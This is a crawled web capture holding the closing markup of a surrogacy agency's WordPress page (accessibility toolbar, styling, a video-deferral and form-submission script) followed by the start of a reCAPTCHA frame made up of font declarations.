									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2026-01-19 01:42:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7gn29gpbglpw
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
